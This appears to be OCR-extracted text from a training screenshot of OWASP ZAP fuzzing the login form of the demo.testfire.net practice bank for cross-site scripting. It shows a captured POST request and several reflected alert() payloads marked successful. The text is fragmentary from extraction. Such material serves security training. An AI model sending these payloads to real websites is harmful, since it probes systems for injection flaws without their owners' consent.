 Applications Places 15:46 root
Untitled Session - OWASP ZAP
File E
Resend
Standa
Request Response
uick Start Request
Si
se Break Script Console
Method Header: Text Body: Text Send
Body: Text
POST http://demo.testfire.net/bank/login.aspx HTTP/1.1
Host: demo.testfire.net
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:22.0) Gecko/20100101 Firefox/22.
0 Iceweasel/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://demo.testfire.net/bank/login.aspx
Cookie: ASP.NET_SessionId=it3jgfvvzuz5xq45c1svyk3k; amSessionId=105612476350
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-length: 74
OK
4 Oct 2013 15:59:45 GMT
osoft-IIS/6.0
: ASP.NET
: 2.0.50727
l: no-cache
uid="><svg/onload=alert(1)>&passw=test&btnSubmit=Login
name:
ut type="text" id="uid" name="uid"
ript>alert(4)</script>" style=
x;">
Active Scan Spider
WebSockets AJAX Spider Output
Time: Body length: Total length:
Metho State Fuzz
POST Successful <script>alert('xs...
POST Reflected <script>alert(st...
POST http://demo.test... 200 OK 288 9165 Reflected </title><script>...
POST http://demo.test... 500 Internal Server E... 151 5547 Successful '> <script>alert...
POST http://demo.test... 200 OK 569 9160 Reflected `> <script>alert...
POST http://demo.test... 200 OK 289 9159 Reflected > <script>alert(...
POST http://demo.test... 200 OK 155 9165 Reflected </title><script>...
POST http://demo.test... 200 OK 188 9166 Reflected <<script>alert("...
POST http://demo.test... 500 Internal Server E... 151 5483 Successful >"'
eLearnSecurity
Alerts 0 0 5 1 Current Scans 0 0 0 0 0 0
Untitled Session - O... Altoro Mutual: Online... Resend